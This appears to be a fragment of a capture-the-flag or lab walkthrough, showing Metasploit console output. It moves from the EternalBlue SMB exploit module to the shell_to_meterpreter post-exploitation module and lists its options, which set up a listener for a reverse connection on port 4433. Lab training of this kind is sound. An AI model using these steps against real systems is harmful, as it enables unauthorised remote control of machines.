 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Submit
Hint
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on